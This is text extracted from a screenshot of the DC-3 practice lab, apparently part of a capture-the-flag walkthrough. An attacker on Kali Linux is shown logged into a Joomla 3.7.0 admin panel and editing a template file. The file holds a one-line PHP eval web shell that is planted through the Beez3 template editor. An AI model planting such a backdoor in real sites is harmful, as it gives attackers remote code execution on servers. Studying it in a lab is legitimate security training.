 1 2 3 4 20:27
Templates: Customise (Be
root@kali: ~/桌面
192.168.2.132/administrator/index.php?option=com_templates&view=template&id=503&file=L2h0bWwvMS5waHA%3D 150% 12
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
System Users Menus Content Components Extensions Help DC-3
Templates: Customise (Beez3) Joomla!®
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Help
Editor Create Overrides Template Description
Editing file "/html/1.php" in template "beez3".
css
Press F10 to toggle Full Screen editing.
1 <?php @eval($_POST['lengcs']) ; ?>
html
com_contact
com_content
com_newsfeeds
com_weblinks
layouts
mod_breadcrumbs
View Site 0 Visitors 1 Administrator 0 Messages Log out Joomla! 3.7.0 — © 2024 DC-3